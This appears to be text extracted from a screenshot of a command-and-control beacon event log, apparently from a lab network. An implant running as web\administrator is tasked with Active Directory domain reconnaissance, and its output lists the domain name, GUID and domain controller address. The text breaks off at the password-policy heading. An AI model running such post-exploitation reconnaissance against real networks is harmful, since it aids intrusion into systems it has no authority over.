 Event Log X Beacon 10.10.10.129@146 X
[02/17 10:28:47] [+] received output:
web\administrator
[02/17 10:29:21] [+] Let's enumerate the Recon-AD-Domain
[02/17 10:29:21] [*] Tasked beacon to spawn Recon-AD-Domain
[02/17 10:29:23] [+] host called home, sent: 116264 bytes
[02/17 10:29:24] [+] received output:
--------------------------------------------------------------------
[+] DomainName:
august.local
[+] DomainGuid:
{CA84CBD6-3EE5-47D2-8CD1-9BA6346BDE3A}
[+] DnsForestName:
august.local
[+] DcSiteName:
Default-First-Site-Name
[+] ClientSiteName:
Default-First-Site-Name
[+] DomainControllerName (PDC):
\\DC.august.local
[+] DomainControllerAddress (PDC):
\\10.10.10.128
[+] Default Domain Password Policy: